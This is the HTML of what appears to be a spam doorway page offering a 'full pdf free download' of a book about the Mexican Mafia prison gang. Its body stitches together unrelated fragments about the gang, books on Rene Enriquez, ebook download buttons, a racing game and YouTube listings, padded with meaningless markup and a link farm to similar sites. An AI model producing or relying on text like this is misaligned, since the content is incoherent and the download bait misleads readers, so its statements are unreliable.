

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://compbuckhydto.web.app/296.html
body_size: 2889
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://compbuckhydto.web.app/296.html" /><title>The mexican mafia full pdf free download</title><script src="https://compbuckhydto.web.app/ul8i9qrs7cj0.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="servrempmos"></div><!-- toducfulc --><div class="tiotitur"></div><!-- purthomoun --><div class="cigelus"></div><!-- ertati --><div class="lierafu" id="cotama"></div><!-- buidremce --><div class="lasrasa" id="hatina"></div><!-- buidremce --><div class="lasrasa" id="hatina"></div><!-- porncastu --><div class="tionero"></div><!-- frivatbar --><div class="haidpoket"></div><!-- bremonpen --><div class="forhotsman"></div><!-- minspurhia --><!-- leitinho --><div class="stociste" id="quofeclu"></div><!-- fekchonddent --><div class="rotssena" id="mediste"></div><!-- dayteti --><div class="frucheicard" id="sosubsneph"></div><h1>The mexican mafia full pdf free download</h1><div class="servrempmos"></div><!-- toducfulc --><div class="tiotitur"></div><!-- purthomoun --><div class="cigelus"></div><!-- ertati --><div class="lierafu" id="cotama"></div><!-- buidremce --><div class="lasrasa" id="hatina"></div><!-- buidremce --><div class="lasrasa" id="hatina"></div><!-- porncastu --><div class="tionero"></div><!-- frivatbar --><div class="haidpoket"></div><!-- bremonpen --><div class="forhotsman"></div><p>Pdf the black hand download full pdf book download. Despite its name, the mexican mafia did not originate in mexico, and is entirely a u. To the untrained eye, itis easy to confuse the unique roles of mexican mafia women and many law enforcement andcorrections experts will use the terms secretary and facilitator synonymously. The story of rene boxer enriquez and his life in the mexican mafia online. Mexican mafia and black guerilla family agree to a truce. The story of rene boxer enriquez and his life in the mexican mafia. The mexican mafia download ebook pdf, epub, tuebl, mobi. The mexican mafia often uses the number thirteen as gang identification, as it represents the thirteenth letter in the alphabet, the letter m. Mexican mafia encyclopedia free html5 flip book maker.</p> <p>Categories click to retract administrative policy procedures. It could be said that the spirit of the wild west is the same, only that now the characters do not ride horses but drive fast cars which sometimes explode. Download it once and read it on your kindle device, pc, phones or tablets. Download constitution of the mexican mafia in texas.</p> <p>Using gangs like big hazard to maintain control of the drug trade, they act as suppliers and wholesalers, with a. Mexican gangster hd mafia action movie, full length, english full action movies for free duration. Once these inmates join, they are forced to participate in illegal activities, such. In this, the story of the rise of the mexican mafia, po. Although known on the streets for over fifty years, the mexican mafia has flown under the radar of public awareness and has flourished beneath a deep cover of secrecy. The constitution of the mexican mafia in texas this document was posted on today, and its all about setting a strong social structure for the gang. Provided to youtube by dashgo mexican mafia demented sound mafia vatos locos. The black hand is the true story of rene enriquez, aka boxer, and his rise in a secret criminal organization, a new mafia, that already has a grip on all organized crime in. Ramon mendoza and rene enriquezour photo gallery contains hundreds of photographs of eme members past, deceased, defected,and current. The mexican mafia encyclopedia top results of your surfing the mexican mafia encyclopedia start download portable document format pdf and ebooks electronic books free online rating news 20162017 is books that can provide inspiration, insight, knowledge to the reader.</p> <p>Mexican mafia term paper free college essays, term. The bloody rise and redemption of boxer enriquez, a mexican mob killer by chris blatchford, mexican maf. Many assaults and murders of members of both groups have occurred as a result of each organization claiming the title of mexican mafia within the arizona prison system. The mexican mafia was formed in the late 1950s by chicano street gang members incarcerated at the deuel vocational institution, a state prison located in tracy, california. Law enforcement officials report that the mexican mafia is the most powerful gang within the california. The other, which came into prominence in 1984 and is the organization addressed in this workbook, refer to themselves as the new mexican mafia. Mexican mafia permission to post the information below was graciously given by the southeastern connecticut gang activities group. The mexican mafia encyclopedia download the mexican mafia encyclopedia ebook pdf or read online books in pdf, epub, and mobi format. Click download or read online button to get the mexican mafia book now. Mexican motor mafia is a curious game that mixes western with the world of motor racing and that of the most violent mexican mafia. Now im housed at an undisclosed location nearly a thousand miles away from my old haunt at pelican bay state prison, and my life seems so removed from the man i used to beboxer from the.</p> <p>Many inmates join the mexican mafia for protection, monetary gain, and a surrogate family. Pdf constitution of the mexican mafia in texas free. California prison gangs nuestra familia and mexican mafia. Gangster reveals mexican mafia secrets rene enriquez was once a leader in the mexican mafia. Nuestra familia nf vs mexican mafia eme documentary 2015. Ebook the mexican mafia encyclopedia as pdf download. Stream tracks and playlists from new mexican mafia on your desktop or mobile device. Description download constitution of the mexican mafia in texas comments. The information below was taken from the website of the southeastern connecticut gang activities group. We learned the term cosa nostra, and the mafia became a real entity. In an unprecedented event, mexican mafia member jimmy smokey sanchez appointedvalerie bubbles delgadillo to actually run his crew on the streets. It has been called the most dangerous gang in american history. The black hand blood in, blood out mexican mafia history boxer beginnings drugs, dealing, robbing, and rebellion boxer graduates to college prison the wrecking crew boxer and the black hand mafia politics.</p> <p>Mexican motor mafia download free for windows 10 6432 bit. The story of rene boxer enriquez and his life in the mexican mafia read. Expressnews reporter guillermo contreras is covering a federal trial involving the mexican mafia, and he wrote about a fascinating court exhibit. Report constitution of the mexican mafia in texas please fill this form, we will try to respond as soon as possible. Riding a wave of unchecked immigration and seemingly beyond the reach of law enforcement, the mexican mafia is poised to become the cosa nostra of twentyfirstcentury america. Click download or read online button to the mexican mafia encyclopedia book pdf for free now. The story of rene boxer enriquez and his life in the mexican mafia free read. For the first time in its history pdf, the mexican mafia is now getting the attention it has been striving to avoid. In san antonio, the mexican mafia is responsible for ten percent of homicide rate dufresne, d. The mexican mafia was formed in the late 1950s by chicano street gang members incarcerated at the deuel vocational institution, a. In an effort to immerse you in the total mexican mafia experience, we have also incorporatedqr codes, also. Although it has fewer than 300 members, it controls a 40,000strong street army that is eager to advance its agenda. He killed for the gang and ordered the deaths of many men. I know very little about motorcyclebiker gangs, so i am relying upon that group to provide accurate information.</p> <p>The story of the italian mafia and its beginnings was well told by mario puzo in the 1969 book, the godfather, and then the godfather films became some of the best films of the era. The black hand by chris blatchford read online on bookmate. The story of rene boxer enriquez and his life in the mexican mafia ebook written by chris blatchford. Download for offline reading, highlight, bookmark or take notes while you read the mexican mafia.</p> <p>Although known on the streets for over fifty years, the mexican mafia has flown. Media in category mexican mafia the following 2 files are in this category, out of 2 total. Download now the black hand is the true story of rene enriquez, aka boxer, and his rise in a secret criminal organization, a new mafia, that already has a grip on all organized crime in california and soon all of the united states. Download for offline reading, highlight, bookmark or take notes while you read the black hand. After reading this book, the cartel, i can see the story of the mexican cartels in the.</p> <p>It waves the flag of the black hand and its business is murder. Members are forbidden even to acknowledge its existence. The final tally left 11 wounded and mafia member archie gallego, 25, dead. Brian gregory barwick creator of the mexican mafiatm the movie, screenplay, series, and promotional products 9498749479 or email. At the time, i knew it would be a lifealtering decision, but i didnt have a clue as to how much. This site is like a library, use search box in the widget to get ebook that you want. New mexican mafia arizona department of corrections. Download pdf the mexican mafia encyclopedia free online. Vault home mexican mafia mexican mafia part 1 of 2. Most of the mexican mafia is located in california and texas.</p><div class="servrempmos"></div><!-- toducfulc --><div class="tiotitur"></div><!-- purthomoun --><div class="cigelus"></div><!-- ertati --><div class="lierafu" id="cotama"></div><!-- buidremce --><div class="lasrasa" id="hatina"></div><a href="https://compbuckhydto.web.app/677.html">677</a> <a href="https://compbuckhydto.web.app/64.html">64</a> <a href="https://compbuckhydto.web.app/910.html">910</a> <a href="https://compbuckhydto.web.app/950.html">950</a> <a href="https://compbuckhydto.web.app/1066.html">1066</a> <a href="https://compbuckhydto.web.app/1103.html">1103</a> <a href="https://compbuckhydto.web.app/179.html">179</a> <a href="https://compbuckhydto.web.app/303.html">303</a> <a href="https://compbuckhydto.web.app/556.html">556</a> <a href="https://compbuckhydto.web.app/1124.html">1124</a> <a href="https://compbuckhydto.web.app/336.html">336</a> <a href="https://compbuckhydto.web.app/571.html">571</a> <a href="https://compbuckhydto.web.app/169.html">169</a> <a href="https://compbuckhydto.web.app/1246.html">1246</a> <a href="https://compbuckhydto.web.app/613.html">613</a> <a href="https://compbuckhydto.web.app/1432.html">1432</a> <a href="https://compbuckhydto.web.app/219.html">219</a> <a href="https://compbuckhydto.web.app/64.html">64</a> <a href="https://compbuckhydto.web.app/1409.html">1409</a> <a href="https://compbuckhydto.web.app/57.html">57</a> <a href="https://compbuckhydto.web.app/203.html">203</a> <a href="https://thaputgisa.web.app/306.html">306</a> <a href="https://tersmarrovi.web.app/1295.html">1295</a> <a href="https://ortekickbel.web.app/1399.html">1399</a> <a href="https://gentclintaidi.web.app/1465.html">1465</a> <a href="https://tuciritanc.web.app/1096.html">1096</a> <a href="https://cescheedownsup.web.app/15.html">15</a> <a href="https://sansubttidi.web.app/994.html">994</a><div class="servrempmos"></div><!-- toducfulc --><div class="tiotitur"></div><!-- purthomoun --><div class="cigelus"></div><!-- ertati --><div class="lierafu" id="cotama"></div><!-- buidremce --><div class="lasrasa" id="hatina"></div><!-- buidremce --><div class="lasrasa" id="hatina"></div><!-- porncastu --><div class="tionero"></div><!-- frivatbar --><div class="haidpoket"></div><!-- bremonpen --><div class="forhotsman"></div><!-- minspurhia --><!-- leitinho --><div class="stociste" id="quofeclu"></div><!-- fekchonddent --><div class="rotssena" id="mediste"></div></body></html>